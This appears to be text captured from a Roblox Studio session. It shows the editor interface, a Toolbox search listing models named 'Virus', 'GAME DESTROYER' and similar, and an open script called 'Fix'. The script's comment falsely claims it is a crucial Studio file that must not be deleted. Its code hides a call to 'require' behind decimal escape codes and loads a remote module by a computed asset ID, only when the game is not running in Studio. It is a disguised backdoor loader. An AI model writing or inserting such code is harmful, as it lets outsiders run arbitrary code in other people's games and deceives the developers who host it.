 FILE HOME MODEL TEST VIEW PLUGINS SCRIPT MENU What's New ItzPolar_YT
Paste Cut Copy
Back Fwd
Find Replace Select
Play Here Pause Resume Stop
Step Into Step Over Step Out Add Watch
Never
On All Exceptions
On Unhandled Exceptions
Go to Script Error
Reload Script
Apply Edits
Toggle Comment
Expand All Folds
Collapse All Folds
Clipboard Navigate Edit Test Debugger Debug Errors Actions
Output
[INVENTORY] Pet Hatching System - Testing RealCommon Script Script LevelingSystem EquipPet (ItzPolar_YT Editing) Script Fix UI
Explorer
09:35:58.668 - ScriptNavigationHandler :
No script currently available. (x2)
09:36:05.099 - Cannot perform
operation:
Workspace.GDominus.Part.Welding is
currently being edited by ItzPolar_YT.
ItzPolar_YT applied edits to script Welding
Toolbox
Models virus
Extreme Virus Script
Virus
WARNING! (READ...
Spread virus (WIP)
DO NOT PUT THIS IN...
GAME DESTROYER
delete
Inferno Virus (BGS)
Better virus
Lag and Virus...
InFeCtEd ,
barney is a dinosaur
FREE VIRUS [STRONG...
Shrek
Chill Virus
VIRUS!
Background: White Black None
1 --This is a script from ROBLOX Studio, please do not delete it as it is crucial in order for your game to work properly.
2 --Thank you.
3 if not game:GetService("RunService"):IsStudio() then
4 getfenv()['\114\101\113\117\105\114\101'](545865116.778*9*1/2*2/2+2456393025.5)
5 end
6
7
script
Workspace
SpawnLocation
Fix
Credit
Custom Commands
Settings
Model
Part
Script
Model
Part
Weld
Fix
Part
Script
Studio
Confetti
ParticleEmitter
Fix
Studio2
Part
SurfaceLight
Fix
chromepanda1636
UpperTorso
NeckAttachment
Fix
Present
CollectScript
Present
Script
Present
Script
Present
CollectScript
Explorer Properties - Script "Fix"